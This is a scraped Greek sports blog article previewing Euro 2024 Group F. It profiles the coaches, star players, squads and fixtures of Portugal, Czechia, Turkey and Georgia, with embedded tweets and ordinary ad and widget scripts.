<p>Ο 50χρονος Ρομπέρτο Μαρτίνεθ ανέλαβε τα ηνία της Πορτογαλίας τον Ιανουάριο του 2023, αντικαθιστώντας στον πάγκο τον πετυχημένο Φερνάντο Σάντος. Δεν είναι ξεκάθαρα τα πράγματα όσον αφορά το σύστημα που χρησιμοποιεί. Βλέπουμε επιλέγει συχνά το 4-3-3 είτε ορισμένες φορές τριάδα στην άμυνα και το 3-4-3.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="pt">Último treino antes do jogo frente à Croácia  <a href="https://twitter.com/hashtag/PartilhaAPaix%C3%A3o?src=hash&amp;ref_src=twsrc%5Etfw">#PartilhaAPaixão</a> <a href="https://t.co/hzIPwn7atq">pic.twitter.com/hzIPwn7atq</a>        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>— Portugal (@selecaoportugal) <a href="https://twitter.com/selecaoportugal/status/1799188973459312927?ref_src=twsrc%5Etfw">June 7, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Μεγάλο αστέρι</span></strong></h5>
<p>Όταν υπάρχει στην ομάδα ο Κριστιάνο Ρονάλντο δεν μπορεί να μην είναι ο απόλυτος σταρ. Ο Ρούμπεν Ντίας αναμένεται να αποτελέσει τον «βράχο» στα μετόπισθεν, με τον αρχηγό της Μάντσεστερ Σίτι να προέρχεται από ακόμα μια εξαιρετική χρονιά στην Αγγλία. Ο συμπαίκτης του στους «πολίτες» Μπερνάρντο Σίλβα διαθέτει την εμπειρία να κυριαρχήσει στη μεσαία γραμμή της ομάδας του Ρομπέρτο Μαρτίνεθ, όπως και ο ηγέτης Μπρούνο Φερνάντες, ο οποίος μπορεί να δώσει πάρα πολλές λύσεις.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="pt">  ́ rumo ao <a href="https://twitter.com/hashtag/EURO2024?src=hash&amp;ref_src=twsrc%5Etfw">#EURO2024</a>  <a href="https://t.co/XtGMMSjtAN">pic.twitter.com/XtGMMSjtAN</a>
<p>— Portugal (@selecaoportugal) <a href="https://twitter.com/selecaoportugal/status/1799859520954671246?ref_src=twsrc%5Etfw">June 9, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Ρόστερ</span></strong></h5>
<p><strong>ΤΕΡΜΑΤΟΦΥΛΑΚΕΣ:</strong> Ντιόγκο Κόστα, Σα, Πατρίσιο<br />
<strong>ΑΜΥΝΤΙΚΟΙ:</strong> Αντόνιο Σίλβα, Ντανίλο Περέιρα, Νταλότ, Ινάσιο, Κανσέλο, Νέλσον Σεμέντο, Νούνο Μέντες, Πέπε, Ρούμπεν Ντίας<br />
<strong>ΜΕΣΟΙ:</strong> Μπρούνο Φερνάντες, Ζοάο Νέβες, Παλίνια, Οτάβιο, Ρούμπεν Νένες, Βιτίνια<br />
<strong>ΕΠΙΘΕΤΙΚΟΙ:</strong> Μπερνάρντο Σίλβα, Κριστιάνο Ρονάλντο, Ντιόγκο Ζότα, Κονσεϊσάο, Γκονσάλο Ράμος, Ζοάο Φέλιξ, Πέδρο Νέτο, Λεάο
<blockquote class="twitter-tweet">
<p dir="ltr" lang="pt">  para o <a href="https://twitter.com/hashtag/EURO2024?src=hash&amp;ref_src=twsrc%5Etfw">#EURO2024</a>.  <a href="https://twitter.com/hashtag/PartilhaAPaix%C3%A3o?src=hash&amp;ref_src=twsrc%5Etfw">#PartilhaAPaixão</a> <a href="https://t.co/wpi9VMZfj2">pic.twitter.com/wpi9VMZfj2</a>
<p>— Portugal (@selecaoportugal) <a href="https://twitter.com/selecaoportugal/status/1792888870171746757?ref_src=twsrc%5Etfw">May 21, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Πρόγραμμα διοργάνωσης</span></strong></h5>
<p><strong>1η αγωνιστική</strong>
<p>18 Ιουνίου<br />
Πορτογαλία-Τσεχία
<p><strong>2η αγωνιστική</strong>
<p>22 Ιουνίου
<p>Τουρκία-Πορτογαλία
<p><strong>3η αγωνιστική</strong>
<p>26 Ιουνίου
<p>Γεωργία-Πορτογαλία
<h5><strong><span style="color: #b5921d;">Στοιχεία που πρέπει να γνωρίζουμε</span></strong></h5>
<p>Η Πορτογαλία πρόκειται να γράψει την 9η συμμετοχή της σε τελική φάση Euro. Το 2016 κατέγραψε την πιο σημαντική στιγμή στην ιστορία της, αφού κατέκτησε το Ευρωπαϊκό Πρωτάθλημα και μάλιστα κόντρα στην οικοδέσποινα Γαλλία με 1-0 στην παράταση.
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p style="text-align: center;"><strong><span style="color: #0000ff;">Τσεχία</span></strong>
<p>Χωρίς να έχει χάσει ούτε ένα Euro από όταν ξεκίνησε να αγωνίζεται στις διεθνείς διοργανώσεις ως ανεξάρτητη χώρα, η Τσεχία ετοιμάζεται για την όγδοη συνεχόμενη εμφάνισή της σε τελική φάση Πανευρωπαϊκού Πρωταθλήματος! Δεν είναι το φαβορί για τη 2η θέση, ωστόσο δεν θα αποτελέσει και έκπληξη εάν τελικά τερματίσει εκεί. Μπορεί να φανεί ανταγωνιστική απέναντι σε οποιαδήποτε ομάδα.
<h5><strong><span style="color: #b5921d;">Προπονητής</span></strong></h5>
<p>Ο Ίβαν Χάσεκ ανέλαβε την τεχνική ηγεσία της ομάδας μόλις τον περασμένο Ιανουάριο, αντικαθιστώντας τον Γιάροσλαβ Σιλχάβι, ο οποίος αποχώρησε μετά από 5 χρόνια που βρέθηκε στον τσέχικο πάγκο. Στα φιλικά του Μαρτίου που έκατσε στον πάγκο χρησιμοποίησε δύο διαφορετικούς σχηματισμούς, έναν με τετράδα στην άμυνα και έναν με τριάδα.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="qme"> <a href="https://twitter.com/hashtag/EURO2024?src=hash&amp;ref_src=twsrc%5Etfw">#EURO2024</a> <a href="https://t.co/R3C2jUU7lP">pic.twitter.com/R3C2jUU7lP</a>
<p>— Czech Football National Team (@ceskarepre_eng) <a href="https://twitter.com/ceskarepre_eng/status/1798387544729804943?ref_src=twsrc%5Etfw">June 5, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Μεγάλο αστέρι</span></strong></h5>
<p>Χωρίς δεύτερη σκέψη, ο Πάτρικ Σικ. Ο απόλυτος πρωταγωνιστής για την ομάδα του στο προηγούμενο Euro. Φυσικά, δεν πρέπει να ξεχνάμε και τον Τόμας Σούτσεκ. Ο αμυντικός χαφ της Γουέστ Χαμ αποτελεί αναμφίβολα τον πιο έμπειρο παίκτη της Τσεχίας (είναι ο παίκτης με τις περισσότερες διεθνείς εμφανίσεις στο ρόστερ, 68) και οι εμφανίσεις του αναμένεται να παίξουν καθοριστικό ρόλο.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="de"> Prague &#x27a1;&#xfe0f; Salzburg &#x27a1;&#xfe0f; Schladming  <a href="https://t.co/0AyHOf7KPb">pic.twitter.com/0AyHOf7KPb</a>
<p>— Czech Football National Team (@ceskarepre_eng) <a href="https://twitter.com/ceskarepre_eng/status/1797309136595480904?ref_src=twsrc%5Etfw">June 2, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Ρόστερ</span></strong></h5>
<p><strong>Τερματοφύλακες:</strong> Ματέι Κόβαρ (Λεβερκούζεν), Γίντριχ Στάνεκ (Σλάβια Πραγας), Βίτεσλαβ Γιάρος (Στουρμ Γκρατς)<br />
<strong>Αμυντικοί:</strong> Νταβίντ Ζίμα (Σλάβια Πράγας), Τόμας Χόλες (Σλάβια Πράγας), Λάντισλαβ Κρέιτσι (Σπάρτα Πράγας), Νταβίντ Ντούντερα (Σλάβια Πράγας), Νταβίντ Γιούρασεκ (Μπενφίκα), Ρόμπιν Χράνατς (Βικτόρια Πλζεν), Τόμας Βλτσεκ (Σλάβια Πράγας), Βλάντιμιρ Σουφάλ (Γουέστ Χαμ), Μάρτιν Βίτικ (Σπάρτα Πράγας), Τόμας Βλτσεκ (Σλάβια Πράγας)<br />
<strong>Μέσοι:</strong> Τόμας Σούτσεκ (Γουέστ Χαμ), Άντονιν Μπαράκ (Φιορεντίνα), Λούκας Πρόβοντ (Σλάβια Πράγας), Οντρέι Λινγκρ (Φέγενορντ), Ματέι Γιούρασεκ (Σλάβια Πράγας), Πάβελ Σουλτς (Βικτόρια Πλζεν), Λούκας Σερβ (Βικτόρια Πλζεν), Βάτσλαβ Τσέρνι (Βόλφμπσουργκ)<br />
<strong>Επιθετικοί:</strong> Πάτρικ Σικ (Λεβερκούζεν), Άνταμ Χλόζεκ (Λεβερκούζεν), Μόιμιρ Σίτιλ (Σλάβια Πράγας), Τόμας Τσόρι (Βικτόρια Πλζεν), Γιαν Κούχτα (Σπάρτα Πράγας)
<blockquote class="twitter-tweet">
<p dir="ltr" lang="und">Petr Ševčík, <a href="https://twitter.com/slavia_eng?ref_src=twsrc%5Etfw">@slavia_eng</a> midfielder, will join the Czech national team squad for the UEFA <a href="https://twitter.com/hashtag/EURO2024?src=hash&amp;ref_src=twsrc%5Etfw">#EURO2024</a> as he will replace injured Michal Sadílek. <a href="https://t.co/K0szWhBJXu">pic.twitter.com/K0szWhBJXu</a>
<p>— Czech Football National Team (@ceskarepre_eng) <a href="https://twitter.com/ceskarepre_eng/status/1800883313831493841?ref_src=twsrc%5Etfw">June 12, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Πρόγραμμα διοργάνωσης</span></strong></h5>
<p><strong>1η αγωνιστική</strong>
<p>18 Ιουνίου<br />
Πορτογαλία-Τσεχία
<p><strong>2η αγωνιστική</strong>
<p>22 Ιουνίου<br />
Γεωργία-Τσεχία
<p><strong>3η αγωνιστική</strong>
<p>26 Ιουνίου<br />
Τσεχία-Τουρκία
<h5><strong><span style="color: #b5921d;">Στοιχεία που πρέπει να γνωρίζουμε</span></strong></h5>
<p>Ως Τσεχοσλοβακία έχει 3 παρουσίες σε Ευρωπαϊκά Πρωταθλήματα και μάλιστα μετράει μία κατάκτηση (1976). Ως Δημοκρατία της Τσεχίας θα γράψει την 8η συμμετοχή της στην τελική φάση της διοργάνωσης. Μάλιστα, μετράει συνεχόμενες παρουσίες από 1996 και μετά.
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p style="text-align: center;"><strong><span style="color: #ff0000;">Τουρκία</span></strong>
<p>Ένα σύνολο ποιοτικό και με ταλέντο, ειδικά από τη μέση και μπροστά. Με αρχηγό και ηγέτη τον Τσαλχάνογλου της Ίντερ, οι προσδοκίες είναι μεγάλες. Στόχος της, σε κάθε περίπτωση, είναι η ουσιαστική επιστροφή της στο προσκήνιο. Συνδυάζει την ποιότητα με νιάτα και εμπειρία. Η Τουρκία κόντρα σε Τσεχία και Γεωργία αποτελεί φαβορί για να κερδίσει, ενώ μπορεί να δυσκολέψει τη Πορτογαλία.
<h5><strong><span style="color: #b5921d;">Προπονητής</span></strong></h5>
<p>Βιντσέντσο Μοντέλα. Μετά τη διετία του στην Αδάνα Ντεμίρσπορ (2021-2023), ανέλαβε την εθνική ομάδα της Τουρκίας. Ξεκάθαρο το 4-2-3-1 που χρησιμοποιεί ο ομοσπονδιακός τεχνικός Βιτσέντζο Μοντέλα. Έχει ποιότητα μεσοεπιθετικά αλλά στα τελευταία φιλικά έδειξε μία αδυναμία στο ανασταλτικό κομμάτι.
<h5><strong><span style="color: #b5921d;">Μεγάλο αστέρι</span></strong></h5>
<p>Ο Τσαλχάνογλου είναι ο ποδοσφαιριστής που ξεχωρίζει από τη εθνική ομάδα της Τουρκίας. Είναι ο αρχηγός και ηγέτης της ομάδας, ενώ βρίσκεται στην πιο ώριμη ποδοσφαιρική του ηλικία (30).
<h5><strong><span style="color: #b5921d;">Ρόστερ</span></strong></h5>
<p><strong>Τερματοφύλακες:</strong> Μερτ Γιουνόκ (Μπεσίκτας), Ουγουρτσάν Τσακίρ (Τράμπζονσπορ), Αλτάι Μπαγιντίρ (Μάντσεστερ Γιουνάιτεντ).<br />
<strong>Αμυντικοί:</strong> Αμπντουλκερίμ Μπαρντακτζί (Γαλατασαράι), Σαμέτ Ακαϊντίν (Φενέρμπαχτσε), Ζεκί Τσελίκ (Ρόμα), Μερίχ Ντεμιράλ (Αλ-Αχλί), Φέρντι Καντίογλου (Φενέρμπαχτσε), Αχμετσάν Καπλάν (Άγιαξ), Μερτ Μουλντούρ (Φενέρμπαχτσε).<br />
<strong>Μέσοι:</strong> Χακάν Τσαλχάνογλου (Ίντερ), Ισμπαΐλ Γιουκσέκ (Φενέρμπαχτσε), Καν Αϊχάν (Γαλατασαράι), Οκάν Γιοκουσλού (Γουέστ Μπρομ), Ορκούν Κοκτσού (Μπενφίκα), Σαλίχ Οζκάν (Ντόρτμουντ).<br />
<strong>Επιθετικοί:</strong> Γιουνούς Ακγιούν (Λέστερ), Κερέμ Αρτούρκογλου (Γαλατασαράι), Αρντά Γκιουλέρ (Ρεάλ Μαδρίτης), Ιρφάν Καχβετσί (Φενέρμπαχτσε), Σεμίχ Κιλικσόι (Μπεσίκτας), Τσενκ Τοσούν (Μπεσίκτας), Γιουσούφ Γιαζίτσι (Λιλ), Μπερτούγκ Γιλντιρίμ (Ρεν), Κενάν Γιλντίζ (Γιουβέντους), Μπαρίς Αλπέρ Γιλμάζ (Γαλατασαράι).
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/AjMy3NyP7Jo?si=0sU_TtF-52eXNVSe" width="1000" height="500" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe>
<h5><strong><span style="color: #b5921d;">Πρόγραμμα διοργάνωσης</span></strong></h5>
<p><strong>1η αγωνιστική</strong>
<p>18 Ιουνίου<br />
Τουρκία-Γεωργία
<p><strong>2η αγωνιστική</strong>
<p>22 Ιουνίου<br />
Τουρκία-Πορτογαλία
<p><strong>3η αγωνιστική</strong>
<p>26 Ιουνίου<br />
Τσεχία-Τουρκία
<h5><strong><span style="color: #b5921d;">Στοιχεία που πρέπει να γνωρίζουμε</span></strong></h5>
<p>Θα πραγματοποιήσει την 6η της συμμετοχή σε τελική φάση Euro. Η καλύτερή της πορεία ήταν το 2008 όπου είχε φτάσει μέχρι και τα ημιτελικά του θεσμού. Αποκλείστηκε από την Γερμανία με σκορ 3-2 και γκολ του Λαμ στο 90’.
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p style="text-align: center;"><strong><span style="color: #ff0000;">Γεωργία</span></strong>
<p>Ιστορικής σημασίας είναι για τη Γεωργία η παρουσία της στο Euro 2024. Και αυτό γιατί η συμμετοχή στα γήπεδα της Γερμανίας, θα είναι η παρθενική της σε πανευρωπαϊκό πρωτάθλημα. Η Γεωργία πρέπει να χαρεί τη συμμετοχή. Δεν έχει το «πρέπει» της πρόκρισης όπως οι άλλες ομάδες του ομίλου.
<h5><strong><span style="color: #b5921d;">Προπονητής</span></strong></h5>
<p>Γουίλι Σανιόλ. Ως ποδοσφαιριστής μετράει μπόλικες παρουσίες σε διοργανώσεις τέτοιου επιπέδου με την Εθνική Γαλλίας. Χρησιμοποιεί κατά κύριο λόγο το 3-5-2. Παίζει σφιχτά με τις γραμμές να είναι πολύ κοντά μεταξύ τους, ώστε να μην αφήσει χώρο στον αντίπαλο για να παίξει γρήγορα και να βρει ρυθμό.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="und">&#x26bd;&#xfe0f; გამარჯობა ევროპა, ჩვენ ვართ საქართველო ! 
<p>&#x26bd;&#xfe0f; Hello Europe, We Are Georgia!  <a href="https://twitter.com/hashtag/GFF?src=hash&amp;ref_src=twsrc%5Etfw">#GFF</a> <a href="https://twitter.com/hashtag/%E1%83%9B%E1%83%94%E1%83%95%E1%83%90%E1%83%A0%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D?src=hash&amp;ref_src=twsrc%5Etfw">#მევარსაქართველო</a> <a href="https://twitter.com/hashtag/EURO2024?src=hash&amp;ref_src=twsrc%5Etfw">#EURO2024</a> <a href="https://t.co/BDezS14xcZ">pic.twitter.com/BDezS14xcZ</a>
<p>— Georgia • GFF (@GeorgiaGff) <a href="https://twitter.com/GeorgiaGff/status/1772711284078727527?ref_src=twsrc%5Etfw">March 26, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Μεγάλο αστέρι</span></strong></h5>
<p>Φυσικά, ο Χβίτσα Κβαρατσχέλια. Ο 23χρονος εξτρέμ είναι ό,τι καλύτερο και πιο ποιοτικό διαθέτει η Γεωργία. Φέτος μετράει 45 συμμετοχές με 11 γκολ και 9 ασίστ. Φυσικά, όλα τα φώτα στρέφονται πάνω του. Τέλος, υπάρχει ο τερματοφύλακας Μαρμαντασβίλι που έχει κάνει πολύ καλή σεζόν στη Βαλένθια.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="und"> ფელბერტში პირველი ვარჯიში გავმართეთ.<br />
 We held an open training session in Velbert.
<p> სრულად / Read more: <a href="https://t.co/PSfdO1pF4v">https://t.co/PSfdO1pF4v</a>  <a href="https://twitter.com/hashtag/GFF?src=hash&amp;ref_src=twsrc%5Etfw">#GFF</a> <a href="https://twitter.com/hashtag/%E1%83%9B%E1%83%94%E1%83%95%E1%83%90%E1%83%A0%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D?src=hash&amp;ref_src=twsrc%5Etfw">#მევარსაქართველო</a> <a href="https://twitter.com/hashtag/euro2024?src=hash&amp;ref_src=twsrc%5Etfw">#euro2024</a> <a href="https://t.co/BmC9PaOu9q">pic.twitter.com/BmC9PaOu9q</a>
<p>— Georgia • GFF (@GeorgiaGff) <a href="https://twitter.com/GeorgiaGff/status/1800895000181633144?ref_src=twsrc%5Etfw">June 12, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Ρόστερ</span></strong></h5>
<p><strong>Τερματοφύλακες:</strong> Μαμαρντασβίλι (Βαλένθια), Λόρια (Ντιναμό Τιφλίδας), Γκουγκεσασβίλι (Καραμπάχ).<br />
<strong>Αμυντικοί:</strong> Κβερκβέλια (Αλ Ακχντούντ), Σαζόνοφ (Τορίνο), Κάσια (Σλόβαλ), Γκβελεσιάνι (Περσέπολις), Ντβαλί (ΑΠΟΕΛ), Λοκοσβίλι (Κρεμονέζε), Κακαμπάτζε (Κρακοβία), Μαμουσασβίλι (Ντιναμό Μπατούμι), Λεβάν Σενγκέλια (Παναιτωλικός), Τσιταϊσβίλι (Ντιναμό Μπατούμι), Γκοτσολεϊσβίλι (Σαχτάρ).<br />
<strong>Μέσοι/Επιθετικοί:</strong> Κιτεϊσβίλι (Στουρμ), Κουεκβεσκίρι (Λεχ), Τσακβεντάτζε (Γουότφορντ), Σαντροτουνασβίλι (Βόλφσμπεργκερ), Κοχορασβίλι (Λεβάντε), Κανκάβα (Σλόβαν), Μεκβαμπισβίλι (Κραιόβα).<br />
<strong>Επιθετικοί:</strong> Κβαρατσκέλια (Νάπολι), Ζιβζιβάτζε (Καρλσρούη), Μικουτάτζε (Μετς), Κβιλιτάια (ΑΠΟΕΛ), Νταβιτασβίλι (Μπορντό), Λομπιανίτζε (Ατλάντα Γιουνάιτεντ).
<blockquote class="twitter-tweet">
<p dir="ltr" lang="et"> ევროპის ჩემპიონატის ოფიციალური განაცხადი<br />
 Our <a href="https://twitter.com/hashtag/EURO24?src=hash&amp;ref_src=twsrc%5Etfw">#EURO24</a> squad 
<p>1/3
<p>Giorgi Mamardashvili<br />
Giorgi Loria<br />
Luka Gugeshashvili
<p>&#x23f9;&#xfe0f;<br />
Guram Kashia ©&#xfe0f;<br />
Solomon Kverkvelia<br />
Otar Kakabadze<br />
Luka Lochoshvili<br />
Lasha Dvali<br />
Giorgi Gvelesiani<br />
Jimi T&#8217;abidze<br />
Giorgi Gocholeishvili<a href="https://twitter.com/hashtag/GFF?src=hash&amp;ref_src=twsrc%5Etfw">#GFF</a> <a href="https://t.co/mOuYIHI6Y1">pic.twitter.com/mOuYIHI6Y1</a>
<p>— Georgia • GFF (@GeorgiaGff) <a href="https://twitter.com/GeorgiaGff/status/1799491545588006953?ref_src=twsrc%5Etfw">June 8, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h5><strong><span style="color: #b5921d;">Πρόγραμμα διοργάνωσης</span></strong></h5>
<p><strong>1η αγωνιστική</strong>
<p>18 Ιουνίου<br />
Τουρκία-Γεωργία
<p><strong>2η αγωνιστική</strong>
<p>22 Ιουνίου<br />
Γεωργία-Τσεχία
<p><strong>3η αγωνιστική</strong>
<p>26 Ιουνίου<br />
Γεωργία &#8211; Πορτογαλία
<h5><strong><span style="color: #b5921d;">Στοιχεία που πρέπει να γνωρίζουμε</span></strong></h5>
<p>Είναι η πρώτη παρουσία της Γεωργίας σε τελική φάση Euro. Θυμίζουμε, ότι είναι η ομάδα που απέκλεισε τη Ελλάδα στην διαδικασία των πέναλτι στα playoffs του Nations League.
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/euro-2024/" rel="tag">EURO 2024</a></li><li><a href="https://debut.gr/tag/gewrgia/" rel="tag">Γεωργία</a></li><li><a href="https://debut.gr/tag/podosfairo/" rel="tag">Ποδόσφαιρο</a></li><li><a href="https://debut.gr/tag/portogalia/" rel="tag">Πορτογαλία</a></li><li><a href="https://debut.gr/tag/tourkia/" rel="tag">Τουρκία</a></li><li><a href="https://debut.gr/tag/tsexia/" rel="tag">ΤΣΕΧΙΑ</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
       
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"BlogPosting",
    "author":{
    "@type":"Person",
    "name":"Κωνσταντίνος Μητρόπουλος"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2024/06/Picsart_24-06-09_23-59-46-670.jpg",
  "dateCreated":"2024-06-13T18:00:05+03:00",
  "datePublished":"2024-06-13T18:00:05+03:00",
  "dateModified":"2026-01-25T07:55:01+03:00",
  "description":"Euro 2024: Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει.",
  "keywords":["EURO 2024,Γεωργία,Ποδόσφαιρο,Πορτογαλία,Τουρκία,ΤΣΕΧΙΑ"],
  "articleSection": "Euro 2024",
  "headline":"Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου",
  "url": "https://debut.gr/2024/06/13/euro-2024-o-pliris-odigos-tou-st-omilou/",
  "articleBody": "Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει. Τουρκία και Τσεχία ακολουθούν, ενώ ακολουθεί η Γεωργία έτοιμη να κάνει την έκπληξη στο Euro 2024.Standings provided by SofascoreΠορτογαλίαΕίναι σε ένα θεωρητικά βατό όμιλο και η 1η θέση για την Πορτογαλία στον όμιλο αποτελεί απαίτηση. Είναι μία ομάδα που μπορεί να υπηρετήσει διαφορετικά στυλ παιχνιδιού. Έχουν βάθος στο ρόστερ τους οι Πορτογάλοι. Διαθέτουν πολύ καλούς παίκτες στην επίθεση, ενώ δεν φοβούνται να παίξουν πίσω από τη μπάλα αν χρειαστεί.ΠροπονητήςΟ 50χρονος Ρομπέρτο Μαρτίνεθ ανέλαβε τα ηνία της Πορτογαλίας τον Ιανουάριο του 2023, αντικαθιστώντας στον πάγκο τον πετυχημένο Φερνάντο Σάντος. Δεν είναι ξεκάθαρα τα πράγματα όσον αφορά το σύστημα που χρησιμοποιεί. Βλέπουμε επιλέγει συχνά το 4-3-3 είτε ορισμένες φορές τριάδα στην άμυνα και το 3-4-3.Último treino antes do jogo frente à Croácia  #PartilhaAPaixão pic.twitter.com/hzIPwn7atq— 